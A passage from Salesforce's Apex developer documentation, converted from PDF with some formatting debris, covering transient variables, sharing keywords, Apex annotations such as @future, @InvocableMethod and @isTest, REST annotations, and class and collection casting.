- Most of the objects generated by system methods, such as Schema.getGlobalDescribe.
- **•** JSONParser class instances.

[Static variables](https://developer.salesforce.com/docs/atlas.en-us.202.0.apexcode.meta/apexcode/apex_classes_static.htm) also don't get transmitted through the view state.

The following example contains both a Visualforce page and a custom controller. Clicking the **refresh** button on the page causes the transient date to be updated because it is being recreated each time the page is refreshed. The non-transient date continues to have its original value, which has been deserialized from the view state, so it remains the same.

```
<apex:page controller="ExampleController">
 T1: {!t1} <br/>
 T2: {!t2} <br/>
 <apex:form>
   <apex:commandLink value="refresh"/>
 </apex:form>
</apex:page>
```
public class ExampleController {

```
DateTime t1;
    transient DateTime t2;
    public String getT1() {
       if (t1 == null) t1 = System.now();
       return '' + t1;
    }
   public String getT2() {
       if (t2 == null) t2 = System.now();
       return ' + t2;
    }
}
```
<span id="page-100-0"></span>SEE ALSO:

[JSONParser Class](#page-2171-0)

# Using the **with sharing** or **without sharing** Keywords

Use the with sharing or without sharing keywords on a class to specify whether or not to enforce sharing rules.

The with sharing keyword allows you to specify that the sharing rules for the current user be taken into account for a class. You have to explicitly set this keyword for the class because Apex code runs in system context. In system context, Apex code has access to all objects and fields— object permissions, field-level security, sharing rules aren't applied for the current user. This is to ensure that code won't fail to run because of hidden fields or objects for a user. The only exceptions to this rule are Apex code that is executed with the executeAnonymous call and Chatter in Apex. executeAnonymous always executes using the full permissions of the current user. For more information on executeAnonymous, see [Anonymous Blocks](#page-227-0) on page 208.

Use the with sharing keywords when declaring a class to enforce the sharing rules that apply to the current user. For example:

```
public with sharing class sharingClass {
// Code here
}
```
Use the without sharing keywords when declaring a class to ensure that the sharing rules for the current user are **not** enforced. For example, you may want to explicitly turn off sharing rule enforcement when a class acquires sharing rules when it is called from another class that is declared using with sharing.

```
public without sharing class noSharing {
// Code here
}
```
Some things to note about sharing keywords:

**•** The sharing setting of the class where the method is defined is applied, not of the class where the method is called. For example, if a method is defined in a class declared with with sharing is called by a class declared with without sharing, the method will execute with sharing rules enforced.

- If a class isn't declared as either with or without sharing, the current sharing rules remain in effect. This means that the class doesn't enforce sharing rules except if it acquires sharing rules from another class. For example, if the class is called by another class that has sharing enforced, then sharing is enforced for the called class.
- **•** Both inner classes and outer classes can be declared as with sharing. The sharing setting applies to all code contained in the class, including initialization code, constructors, and methods.
- **•** Inner classes do **not** inherit the sharing setting from their container class.
- <span id="page-101-0"></span>**•** Classes inherit this setting from a parent class when one class extends or implements another.

# **Annotations**

An Apex annotation modifies the way that a method or class is used, similar to annotations in Java.

Annotations are defined with an initial @ symbol, followed by the appropriate keyword. To add an annotation to a method, specify it immediately before the method or class definition. For example:

```
global class MyClass {
    @future
     Public static void myMethod(String a)
     {
          //long-running Apex code
     }
}
```
Apex supports the following annotations.

- **•** [@AuraEnabled](#page-102-0)
- **•** [@Deprecated](#page-102-1)
- **•** [@Future](#page-103-0)
- **•** [@InvocableMethod](#page-104-0)
- **•** [@InvocableVariable](#page-105-0)
- **•** [@IsTest](#page-108-0)
- **•** [@ReadOnly](#page-111-0)
- **•** [@RemoteAction](#page-111-1)
- **•** [@TestSetup](#page-112-0)
- **•** [@TestVisible](#page-112-1)
- **•** Apex REST annotations:
	- **–** [@RestResource\(](#page-113-0)urlMapping='/*yourUrl*')
	- **–** [@HttpDelete](#page-114-0)
	- **–** [@HttpGet](#page-114-1)
	- **–** [@HttpPatch](#page-114-2)
	- **–** [@HttpPost](#page-115-1)
	- **–** [@HttpPut](#page-115-2)

IN THIS SECTION:

- 1. [AuraEnabled Annotation](#page-102-0)
- 2. [Deprecated Annotation](#page-102-1)
- 3. [Future Annotation](#page-103-0)
- 4. [InvocableMethod Annotation](#page-104-0)

Use the InvocableMethod annotation to identify methods that can be run as invocable actions.

5. [InvocableVariable Annotation](#page-105-0)

Use the InvocableVariable annotation to identify variables used by invocable methods in custom classes.

- 6. [IsTest Annotation](#page-108-0)
- 7. [ReadOnly Annotation](#page-111-0)
- 8. [RemoteAction Annotation](#page-111-1)
- 9. [TestSetup Annotation](#page-112-0) Methods defined with the @testSetup annotation are used for creating common test records that are available for all test methods in the class.
- 10. [TestVisible Annotation](#page-112-1)
- <span id="page-102-0"></span>11. [Apex REST Annotations](#page-113-1)

}

# **AuraEnabled** Annotation

<span id="page-102-1"></span>The @AuraEnabled annotation enables client- and server-side access to an Apex controller method. Providing this annotation makes your methods available to your Lightning components. Only methods with this annotation are exposed. For more information, see the [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.lightning.meta/lightning/).

# **Deprecated** Annotation

Use the deprecated annotation to identify methods, classes, exceptions, enums, interfaces, or variables that can no longer be referenced in subsequent releases of the [managed package](#page-606-0) in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. New subscribers cannot see the deprecated elements, while the elements continue to function for existing subscribers and API integrations.

The following code snippet shows a deprecated method. The same syntax can be used to deprecate classes, exceptions, enums, interfaces, or variables.

```
@deprecated
// This method is deprecated. Use myOptimizedMethod(String a, String b) instead.
global void myMethod(String a) {
```
Note the following rules when deprecating Apex identifiers:

- **•** Unmanaged packages cannot contain code that uses the deprecated keyword.
- When an Apex item is deprecated, all  $q$ lobal access modifiers that reference the deprecated identifier must also be deprecated. Any global method that uses the deprecated type in its signature, either in an input argument or the method return type, must also be deprecated. A deprecated item, such as a method or a class, can still be referenced internally by the package developer.
- **•** webService methods and variables cannot be deprecated.
- **•** You can deprecate an enum but you cannot deprecate individual enum values.
- **•** You can deprecate an interface but you cannot deprecate individual methods in an interface.
- **•** You can deprecate an abstract class but you cannot deprecate individual abstract methods in an abstract class.
- **•** You cannot remove the deprecated annotation to undeprecate something in Apex after you have released a package version where that item in Apex is deprecated.

<span id="page-103-0"></span>For more information about package versions, see [What is a Package?](#page-606-0) on page 587.

# **Future** Annotation

Use the future annotation to identify methods that are executed asynchronously. When you specify future, the method executes when Salesforce has available resources.

For example, you can use the future annotation when making an asynchronous Web service callout to an external service. Without the annotation, the Web service callout is made from the same thread that is executing the Apex code, and no additional processing can occur until the callout is complete (synchronous processing).

Methods with the future annotation must be static methods, and can only return a void type. The specified parameters must be primitive data types, arrays of primitive data types, or collections of primitive data types. Methods with the future annotation cannot take sObjects or objects as arguments.

To make a method in a class execute asynchronously, define the method with the future annotation. For example:

```
global class MyFutureClass {
  @future
  static void myMethod(String a, Integer i) {
    System.debug('Method called with: ' + a + ' and ' + i);
    // Perform long-running code
  }
}
```
Specify (callout=true) to allow callouts in a future method. Specify (callout=false) to prevent a method from making callouts.

The following snippet shows how to specify that a method executes a callout:

```
@future (callout=true)
 public static void doCalloutFromFuture() {
   //Add code to perform callout
}
```
# Future Method Considerations

- **•** Remember that any method using the future annotation requires special consideration because the method does not necessarily execute in the same order it is called.
- **•** Methods with the future annotation cannot be used in Visualforce controllers in either get*MethodName* or set*MethodName* methods, nor in the constructor.
- **•** You cannot call a method annotated with future from a method that also has the future annotation. Nor can you call a trigger from an annotated method that calls another annotated method.

## <span id="page-104-0"></span>**InvocableMethod** Annotation

Use the InvocableMethod annotation to identify methods that can be run as invocable actions.

Invocable methods are called with the REST API and used to invoke a single Apex method. Invocable methods have dynamic input and output values and support describe calls.

The following code sample shows an invocable method with primitive data types.

```
public class AccountQueryAction {
 @InvocableMethod(label='Get Account Names' description='Returns the list of account names
corresponding to the specified account IDs.')
 public static List<String> getAccountNames(List<ID> ids) {
   List<String> accountNames = new List<String>();
   List<Account> accounts = [SELECT Name FROM Account WHERE Id in :ids];
   for (Account account : accounts) {
     accountNames.add(account.Name);
   }
   return accountNames;
  }
}
```
This code sample shows an invocable method with a specific sObject data type.

```
public class AccountInsertAction {
 @InvocableMethod(label='Insert Accounts' description='Inserts the accounts specified and
returns the IDs of the new accounts.')
 public static List<ID> insertAccounts(List<Account> accounts) {
   Database.SaveResult[] results = Database.insert(accounts);
   List<ID> accountIds = new List<ID>();
   for (Database.SaveResult result : results) {
     if (result.isSuccess()) {
       accountIds.add(result.getId());
      }
   }
   return accountIds;
  }
}
```
## Invocable Method Considerations

- **•** Only one method in a class can have the InvocableMethod annotation.
- **•** Triggers can't use invocable methods.
- The invocable method must be static and public or global, and its class must be an outer class.
- **•** Other annotations can't be used with the InvocableMethod annotation.
- **•** There can be at most one input parameter and its data type must be one of the following:
	- **–** A list of a primitive data type or a list of lists of a primitive data type the generic Object type is not supported.
	- **–** A list of an sObject type or a list of lists of an sObject type the generic sObject type is not supported.
	- **–** A list of a user-defined type, containing variables of the supported types and with the InvocableVariable annotation. Create a custom global or public Apex class to implement your data type, and make sure your class contains at least one member variable with the invocable variable annotation.
- If the return type is not Null, the data type returned by the method must be one of the following:
- **–** A list of a primitive data type or a list of lists of a primitive data type the generic Object type is not supported.
- **–** A list of an sObject type or a list of lists of an sObject type the generic sObject type is not supported.
- **–** A list of a user-defined type, containing variables of the supported types and with the InvocableVariable annotation. Create a custom global or public Apex class to implement your data type, and make sure your class contains at least one member variable with the invocable variable annotation.
- **•** You can use invocable methods in packages, but once you add an invocable method you can't remove it from later versions of the package.
- **•** An invocable method can be public in a managed package, but it won't appear as an action in the Cloud Flow Designer's list of available actions while building or editing a flow. These invocable actions can still be referred to by flows within the same managed package. Global invocable methods in a managed package can be used in flows outside the managed package, anywhere in the organization, and appear in the Cloud Flow Designer's list of available actions to add to a flow.

<span id="page-105-0"></span>For more information about invocable actions, see Force.com Actions Developer's Guide.

# **InvocableVariable** Annotation

Use the InvocableVariable annotation to identify variables used by invocable methods in custom classes.

The InvocableVariable annotation identifies a class variable used as an input or output parameter for an InvocableMethod method's invocable action. If you create your own custom class to use as the input or output to an invocable method, you can annotate individual class member variables to make them available to the method.

The following code sample shows an invocable method with invocable variables.

```
global class ConvertLeadAction {
 @InvocableMethod(label='Convert Leads')
 global static List<ConvertLeadActionResult> convertLeads(List<ConvertLeadActionRequest>
requests) {
   List<ConvertLeadActionResult> results = new List<ConvertLeadActionResult>();
    for (ConvertLeadActionRequest request : requests) {
     results.add(convertLead(request));
    }
   return results;
  }
 public static ConvertLeadActionResult convertLead(ConvertLeadActionRequest request) {
    Database.LeadConvert lc = new Database.LeadConvert();
    lc.setLeadId(request.leadId);
    lc.setConvertedStatus(request.convertedStatus);
    if (request.accountId != null) {
       lc.setAccountId(request.accountId);
    }
    if (request.contactId != null) {
      lc.setContactId(request.contactId);
    }
    if (request.overWriteLeadSource != null && request.overWriteLeadSource) {
      lc.setOverwriteLeadSource(request.overWriteLeadSource);
    }
    if (request.createOpportunity != null && !request.createOpportunity) {
```

```
lc.setDoNotCreateOpportunity(!request.createOpportunity);
  }
  if (request.opportunityName != null) {
    lc.setOpportunityName(request.opportunityName);
  }
  if (request.ownerId != null) {
    lc.setOwnerId(request.ownerId);
  }
  if (request.sendEmailToOwner != null && request.sendEmailToOwner) {
    lc.setSendNotificationEmail(request.sendEmailToOwner);
  }
  Database.LeadConvertResult lcr = Database.convertLead(lc, true);
  if (lcr.isSuccess()) {
    ConvertLeadActionResult result = new ConvertLeadActionResult();
   result.accountId = lcr.getAccountId();
   result.contactId = lcr.getContactId();
   result.opportunityId = lcr.getOpportunityId();
   return result;
  } else {
   throw new ConvertLeadActionException(lcr.getErrors()[0].getMessage());
  }
}
global class ConvertLeadActionRequest {
  @InvocableVariable(required=true)
  public ID leadId;
  @InvocableVariable(required=true)
  public String convertedStatus;
  @InvocableVariable
  public ID accountId;
  @InvocableVariable
  public ID contactId;
  @InvocableVariable
  public Boolean overWriteLeadSource;
  @InvocableVariable
  public Boolean createOpportunity;
  @InvocableVariable
  public String opportunityName;
  @InvocableVariable
  public ID ownerId;
  @InvocableVariable
  public Boolean sendEmailToOwner;
```

```
}
 global class ConvertLeadActionResult {
   @InvocableVariable
   public ID accountId;
   @InvocableVariable
   public ID contactId;
   @InvocableVariable
   public ID opportunityId;
  }
 class ConvertLeadActionException extends Exception {}
}
```
## InvocableVariable Modifiers

The invocable variable annotation has three available modifiers, as shown in this example.

```
@InvocableVariable(label='yourLabel' description='yourDescription' required=(true |
```
### false))

All modifiers are optional.

### **label**

The label for the variable. The default is the variable name.

### **description**

The description for the variable. The default is Null.

#### **required**

Whether the variable is required. If not specified, the default is false. The value is ignored for output variables.

## InvocableVariable Considerations

- **•** Other annotations can't be used with the InvocableVariable annotation.
- **•** Only global and public variables can be invocable variables.
- **•** The invocable variable can't be one of the following:
	- **–** A type such as an interface, class, or enum.
	- **–** A non-member variable such as a static or local variable.
	- **–** A property.
	- **–** A final variable.
	- **–** Protected or private.
- **•** The data type of the invocable variable must be one of the following:
	- **–** A primitive data type or a list of a primitive data type the generic Object type is not supported.
	- **–** An sObject type or a list of an sObject type the generic sObject type is not supported.

For more information about invocable actions, see Force.com Actions Developer's Guide.
### **IsTest** Annotation

Use the isTest annotation to define classes and methods that only contain code used for testing your application. The isTest annotation on methods is equivalent to the testMethod keyword.

Note: Classes defined with the isTest annotation don't count against your organization limit of 3 MB for all Apex code.

Classes and methods defined as isTest can be either private or public. Classes defined as isTest must be top-level classes. This is an example of a private test class that contains two test methods.

```
@isTest
private class MyTestClass {
   // Methods for testing
   @isTest static void test1() {
     // Implement test code
   }
   @isTest static void test2() {
     // Implement test code
   }
}
```
This is an example of a public test class that contains utility methods for test data creation:

```
@isTest
public class TestUtil {
   public static void createTestAccounts() {
     // Create some test accounts
   }
  public static void createTestContacts() {
     // Create some test contacts
   }
}
```
Classes defined as isTest can't be interfaces or enums.

Methods of a public test class can only be called from a running test, that is, a test method or code invoked by a test method, and can't be called by a non-test request.. To learn about the various ways you can run test methods, see [Run Unit Test Methods.](#page-581-0)

#### **IsTest(SeeAllData=true)** Annotation

For Apex code saved using Salesforce API version 24.0 and later, use the isTest(SeeAllData=true) annotation to grant test classes and individual test methods access to all data in the organization, including pre-existing data that the test didn't create. Starting with Apex code saved using Salesforce API version 24.0, test methods don't have access by default to pre-existing data in the organization. However, test code saved against Salesforce API version 23.0 and earlier continues to have access to all data in the organization and its data access is unchanged. See [Isolation of Test Data from Organization Data in Unit Tests](#page-574-0) on page 555.

#### **Considerations for the IsTest(SeeAllData=true) Annotation**

• If a test class is defined with the isTest (SeeAllData=true) annotation, this annotation applies to all its test methods whether the test methods are defined with the @isTest annotation or the testmethod keyword.

• The isTest (SeeAllData=true) annotation is used to open up data access when applied at the class or method level. However, using isTest(SeeAllData=false) on a method doesn't restrict organization data access for that method if the containing class has already been defined with the isTest(SeeAllData=true) annotation. In this case, the method will still have access to all the data in the organization.

This example shows how to define a test class with the isTest(SeeAllData=true) annotation. All the test methods in this class have access to all data in the organization.

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {
    // This test accesses an existing account.
    // It also creates and accesses a new test account.
   static testmethod void myTestMethod1() {
        // Query an existing account in the organization.
       Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
        System.assert(a != null);
       // Create a test account based on the queried account.
       Account testAccount = a.clone();
        testAccount.Name = 'Acme Test';
       insert testAccount;
       // Query the test account that was inserted.
       Account testAccount2 = [SELECT Id, Name FROM Account
                               WHERE Name='Acme Test' LIMIT 1];
       System.assert(testAccount2 != null);
    }
    // Like the previous method, this test method can also access all data
   // because the containing class is annotated with @isTest(SeeAllData=true).
   @isTest static void myTestMethod2() {
       // Can access all data in the organization.
   }
}
```
This second example shows how to apply the isTest (SeeAllData=true) annotation on a test method. Because the class that the test method is contained in isn't defined with this annotation, you have to apply this annotation on the test method to enable access to all data for that test method. The second test method doesn't have this annotation, so it can access only the data it creates in addition to objects that are used to manage your organization, such as users.

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {
    // Test method that has access to all data.
   @isTest(SeeAllData=true)
    static void testWithAllDataAccess() {
        // Can query all data in the organization.
    \mathfrak{r}// Test method that has access to only the data it creates
```
}

```
// and organization setup and metadata objects.
@isTest static void testWithOwnDataAccess() {
    // This method can still access the User object.
    // This query returns the first user object.
    User u = [SELECT UserName,Email FROM User LIMIT 1];
    System.debug('UserName: ' + u.UserName);
    System.debug('Email: ' + u.Email);
    // Can access the test account that is created here.
    Account a = new Account(Name='Test Account');
   insert a;
    // Access the account that was just created.
    Account insertedAcct = [SELECT Id,Name FROM Account
                           WHERE Name='Test Account'];
   System.assert(insertedAcct != null);
}
```
#### **IsTest(OnInstall=true)** Annotation

Use the IsTest (OnInstall=true) annotation to specify which Apex tests are executed during package installation. This annotation is used for tests in managed or unmanaged packages. Only test methods with this annotation, or methods that are part of a test class that has this annotation, will be executed during package installation. Tests annotated to run during package installation must pass in order for the package installation to succeed. It is no longer possible to bypass a failing test during package installation. A test method or a class that doesn't have this annotation, or that is annotated with isTest(OnInstall=false) or isTest, won't be executed during installation.

This example shows how to annotate a test method that will be executed during package installation. In this example, test1 will be executed but test2 and test3 won't.

```
public class OnInstallClass {
  // Implement logic for the class.
  public void method1(){
     // Some code
  }
}
@isTest
private class OnInstallClassTest {
  // This test method will be executed
  // during the installation of the package.
  @isTest(OnInstall=true)
  static void test1() {
     // Some test code
  }
  // Tests excluded from running during the
  // the installation of a package.
  @isTest
  static void test2() {
     // Some test code
   }
```

```
static testmethod void test3() {
     // Some test code
  }
}
```
### **ReadOnly** Annotation

The @ReadOnly annotation allows you to perform unrestricted queries against the Force.com database. All other limits still apply. It's important to note that this annotation, while removing the limit of the number of returned rows for a request, blocks you from performing the following operations within the request: DML operations, calls to System.schedule, calls to methods annotated with @future, and sending emails.

The @ReadOnly annotation is available for Web services and the Schedulable interface. To use the @ReadOnly annotation, the top level request must be in the schedule execution or the Web service invocation. For example, if a Visualforce page calls a Web service that contains the @ReadOnly annotation, the request fails because Visualforce is the top level request, not the Web service.

Visualforce pages can call controller methods with the @ReadOnly annotation, and those methods will run with the same relaxed restrictions. To increase other Visualforce-specific limits, such as the size of a collection that can be used by an iteration component like <apex:pageBlockTable>, you can set the readonly attribute on the <apex:page> tag to true. For more information, see [Working with Large Sets of Data](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_readonly_context.htm) in the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

### **RemoteAction** Annotation

The RemoteAction annotation provides support for Apex methods used in Visualforce to be called via JavaScript. This process is often referred to as JavaScript remoting.

Note: Methods with the RemoteAction annotation must be static and either global or public.

A simple JavaScript remoting invocation takes the following form.

```
[namespace.]controller.method(
   [parameters...,]
   callbackFunction,
   [configuration]
```
);

```
Element Description
                           The namespace of the controller class. This is required if your organization has a namespace defined,
                           or if the class comes from an installed package.
namespace
controller The name of your Apex controller.
method The name of the Apex method you're calling.
parameters A comma-separated list of parameters that your method takes.
                           The name of the JavaScript function that will handle the response from the controller. You can also
                           declare an anonymous function inline. callbackFunction receives the status of the method
                           call and the result as parameters.
callbackFunction
```
#### **Table 1: Remote Request Elements**



In your controller, your Apex method declaration is preceded with the @RemoteAction annotation like this:

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```
Apex @RemoteAction methods must be static and either global or public.

Your method can take Apex primitives, collections, typed and generic sObjects, and user-defined Apex classes and interfaces as arguments. Generic sObjects must have an ID or sobjectType value to identify actual type. Interface parameters must have an apexType to identify actual type. Your method can return Apex primitives, sObjects, collections, user-defined Apex classes and enums, SaveResult, UpsertResult, DeleteResult, SelectOption, or PageReference.

For more information, see "JavaScript Remoting for Apex Controllers" in the Visualforce Developer's Guide.

### **TestSetup** Annotation

Methods defined with the @testSetup annotation are used for creating common test records that are available for all test methods in the class.

#### **Syntax**

Test setup methods are defined in a test class, take no arguments, and return no value. The following is the syntax of a test setup method.

```
@testSetup static void methodName() {
}
```
If a test class contains a test setup method, the testing framework executes the test setup method first, before any test method in the class. Records that are created in a test setup method are available to all test methods in the test class and are rolled back at the end of test class execution. If a test method changes those records, such as record field updates or record deletions, those changes are rolled back after each test method finishes execution. The next executing test method gets access to the original unmodified state of those records.

Test setup methods are supported only with the default data isolation mode for a test class. If the test class or a test method has access to organization data by using the @isTest(SeeAllData=true) annotation, test setup methods aren't supported in this class. Because data isolation for tests is available for API versions 24.0 and later, test setup methods are also available for those versions only.

For more information, see [Using Test Setup Methods.](#page-579-0)

### **TestVisible** Annotation

Use the TestVisible annotation to allow test methods to access private or protected members of another class outside the test class. These members include methods, member variables, and inner classes. This annotation enables a more permissive access level for running tests only. This annotation doesn't change the visibility of members if accessed by non-test classes.

With this annotation, you don't have to change the access modifiers of your methods and member variables to public if you want to access them in a test method. For example, if a private member variable isn't supposed to be exposed to external classes but it should be accessible by a test method, you can add the TestVisible annotation to the variable definition.

This example shows how to annotate a private class member variable and private method with TestVisible.

```
public class TestVisibleExample {
    // Private member variable
   @TestVisible private static Integer recordNumber = 1;
   // Private method
   @TestVisible private static void updateRecord(String name) {
        // Do something
    }
}
```
This is the test class that uses the previous class. It contains the test method that accesses the annotated member variable and method.

```
@isTest
private class TestVisibleExampleTest {
   @isTest static void test1() {
       // Access private variable annotated with TestVisible
       Integer i = TestVisibleExample.recordNumber;
       System.assertEquals(1, i);
       // Access private method annotated with TestVisible
       TestVisibleExample.updateRecord('RecordName');
       // Perform some verification
   }
}
```
### Apex REST Annotations

Six new annotations have been added that enable you to expose an Apex class as a RESTful Web service.

- **•** [@RestResource\(](#page-113-0)urlMapping='/*yourUrl*')
- **•** [@HttpDelete](#page-114-0)
- **•** [@HttpGet](#page-114-1)
- **•** [@HttpPatch](#page-114-2)
- **•** [@HttpPost](#page-115-0)
- **•** [@HttpPut](#page-115-1)

IN THIS SECTION:

- 1. [RestResource Annotation](#page-113-0)
- 2. [HttpDelete Annotation](#page-114-0)
- 3. [HttpGet Annotation](#page-114-1)
- <span id="page-113-0"></span>4. [HttpPatch Annotation](#page-114-2)
- 5. [HttpPost Annotation](#page-115-0)
- 6. [HttpPut Annotation](#page-115-1)

#### **RestResource** Annotation

The @RestResource annotation is used at the class level and enables you to expose an Apex class as a REST resource.

These are some considerations when using this annotation:

- **•** The URL mapping is relative to https://*instance*.salesforce.com/services/apexrest/.
- **•** A wildcard character (\*) may be used.
- The URL mapping is case-sensitive. A URL mapping for my\_url will only match a REST resource containing my\_url and not My\_Url.
- **•** To use this annotation, your Apex class must be defined as global.

#### URL Guidelines

URL path mappings are as follows:

- **•** The path must begin with a '/'
- **•** If an '\*' appears, it must be preceded by '/' and followed by '/', unless the '\*' is the last character, in which case it need not be followed by '/'

The rules for mapping URLs are:

- **•** An exact match always wins.
- If no exact match is found, find all the patterns with wildcards that match, and then select the longest (by string length) of those.
- **•** If no wildcard match is found, an HTTP response status code 404 is returned.

The URL for a namespaced classes contains the namespace. For example, if your class is in namespace abc and the class is mapped to your url, then the API URL is modified as follows:

<span id="page-114-0"></span>https://*instance*.salesforce.com/services/apexrest/abc/your\_url/. In the case of a URL collision, the namespaced class is always used.

#### **HttpDelete** Annotation

<span id="page-114-1"></span>The @HttpDelete annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP DELETE request is sent, and deletes the specified resource.

To use this annotation, your Apex method must be defined as global static.

#### **HttpGet** Annotation

The @HttpGet annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP GET request is sent, and returns the specified resource.

<span id="page-114-2"></span>These are some considerations when using this annotation:

- **•** To use this annotation, your Apex method must be defined as global static.
- Methods annotated with @HttpGet are also called if the HTTP request uses the HEAD request method.

#### **HttpPatch** Annotation

The @HttpPatch annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP PATCH request is sent, and updates the specified resource.

To use this annotation, your Apex method must be defined as global static.

#### <span id="page-115-0"></span>**HttpPost** Annotation

The @HttpPost annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP POST request is sent, and creates a new resource.

<span id="page-115-1"></span>To use this annotation, your Apex method must be defined as global static.

### **HttpPut** Annotation

The @HttpPut annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP PUT request is sent, and creates or updates the specified resource.

To use this annotation, your Apex method must be defined as global static.

# Classes and Casting

In general, all type information is available at runtime. This means that Apex enables casting, that is, a data type of one class can be assigned to a data type of another class, but only if one class is a child of the other class. Use casting when you want to convert an object from one data type to another.

In the following example, CustomReport extends the class Report. Therefore, it is a child of that class. This means that you can use casting to assign objects with the parent data type (Report) to the objects of the child data type (CustomReport).

In the following code block, first, a custom report object is added to a list of report objects. After that, the custom report object is returned as a report object, then is cast back into a custom report object.

```
Public virtual class Report {
  Public class CustomReport extends Report {
  // Create a list of report objects
     Report[] Reports = new Report[5];
  // Create a custom report object
     CustomReport a = new CustomReport();
  // Because the custom report is a sub class of the Report class,
  // you can add the custom report object a to the list of report objects
     Reports.add(a);
  // The following is not legal, because the compiler does not know that what you are
  // returning is a custom report. You must use cast to tell it that you know what
  // type you are returning
  // CustomReport c = Reports.get(0);
  // Instead, get the first item in the list by casting it back to a custom report object
     CustomReport c = (CustomReport) Reports.get(0);
  }
}
```


**Casting Example**

In addition, an interface type can be cast to a sub-interface or a class type that implements that interface.

Tip: To verify if a class is a specific type of class, use the instanceOf keyword. For more information, see [Using the](#page-97-0) [instanceof](#page-97-0) Keyword on page 78.

#### IN THIS SECTION:

 $\bullet$ 

- <span id="page-116-0"></span>1. [Classes and Collections](#page-116-0)
- 2. [Collection Casting](#page-117-0)

## Classes and Collections

Lists and maps can be used with classes and interfaces, in the same ways that lists and maps can be used with sObjects. This means, for example, that you can use a user-defined data type for the value or the key of a map. Likewise, you can create a set of user-defined objects.

If you create a map or list of interfaces, any child type of the interface can be put into that collection. For instance, if the List contains an interface *i1*, and *MyC* implements *i1*, then *MyC* can be placed in the list.

#### SEE ALSO:

[Using Custom Types in Map Keys and Sets](#page-126-0)

## <span id="page-117-0"></span>Collection Casting

Because collections in Apex have a declared type at runtime, Apex allows collection casting.

Collections can be cast in a similar manner that arrays can be cast in Java. For example, a list of CustomerPurchaseOrder objects can be assigned to a list of PurchaseOrder objects if class CustomerPurchaseOrder is a child of class PurchaseOrder.

```
public virtual class PurchaseOrder {
    Public class CustomerPurchaseOrder extends PurchaseOrder {
    }
    {
        List<PurchaseOrder> POs = new PurchaseOrder[] {};
        List<CustomerPurchaseOrder> CPOs = new CustomerPurchaseOrder[]{};
        POS = CPOS;
    }
}
```
Once the CustomerPurchaseOrder list is assigned to the PurchaseOrder list variable, it can be cast back to a list of CustomerPurchaseOrder objects, but only because that instance was originally instantiated as a list of CustomerPurchaseOrder. A list of PurchaseOrder objects that is instantiated as such cannot be cast to a list of CustomerPurchaseOrder objects, even if the list of PurchaseOrder objects contains only CustomerPurchaseOrder objects.

If the user of a PurchaseOrder list that only includes CustomerPurchaseOrders objects tries to insert a non-CustomerPurchaseOrder subclass of PurchaseOrder (such as InternalPurchaseOrder), a runtime exception results. This is because Apex collections have a declared type at runtime.

Note: Maps behave in the same way as lists with regards to the value side of the Map—if the value side of map A can be cast to the value side of map B, and they have the same key type, then map A can be cast to map B. A runtime error results if the casting is not valid with the particular map at runtime.

# Differences Between Apex Classes and Java Classes

The following is a list of the major differences between Apex classes and Java classes:

- **•** Inner classes and interfaces can only be declared one level deep inside an outer class.
- **•** Static methods and variables can only be declared in a top-level class definition, not in an inner class.
- **•** An inner class behaves like a static Java inner class, but doesn't require the static keyword. An inner class can have instance member variables like an outer class, but there is no implicit pointer to an instance of the outer class (using the this keyword).
- **•** The private access modifier is the default, and means that the method or variable is accessible only within the Apex class in which it is defined. If you do not specify an access modifier, the method or variable is  $\text{private}$ .
- **•** Specifying no access modifier for a method or variable and the private access modifier are synonymous.
- The public access modifier means the method or variable can be used by any Apex in this application or namespace.
- **•** The global access modifier means the method or variable can be used by any Apex code that has access to the class, not just the Apex code in the same application. This access modifier should be used for any method that needs to be referenced outside of the application, either in the SOAP API or by other Apex code. If you declare a method or variable as global, you must also declare the class that contains it as qlobal.
